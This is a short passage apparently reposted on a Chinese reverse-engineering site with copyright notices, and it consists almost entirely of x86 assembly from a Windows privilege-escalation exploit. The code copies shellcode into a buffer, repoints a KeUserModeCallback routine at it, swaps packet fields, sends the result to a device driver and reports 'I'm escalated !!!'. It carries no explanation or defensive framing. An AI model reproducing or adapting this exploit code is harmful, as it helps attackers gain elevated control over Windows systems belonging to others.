http://softrce.net - Software Reverse Code Engineering 请尊重作者版权，在转载过程中保留版权信息。
mov eax,[edi+8]
mov dword ptr [old_routine],eax
mov dword ptr [old_routine2],eax
@callx GetCurrentProcessId
mov dword ptr [my_pid],eax
push edi
mov ecx,my_shellcode_size
add edi,512 + 8
lea esi,my_shellcode
rep movsb
pop edi
; make the old KeUserModeCallback_Routine point to our shellcode
; and exchange the source packet with destination packet
mov [edi+8],edi
add [edi+8],512 + 8
mov eax,[edi.D_PACKET.dp_src]
mov edx,[edi.D_PACKET.dp_dest]
mov [edi.D_PACKET.dp_src],edx
mov [edi.D_PACKET.dp_dest],eax
mov ecx,MY_ADDRESS_SIZE
call talk2device
push MEM_DECOMMIT
push MY_ADDRESS_SIZE
push edi
@callx VirtualFree
@debug "I'm escalated !!!",MB_ICONINFORMATION
exit:
push 0
@callx ExitProcess
本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。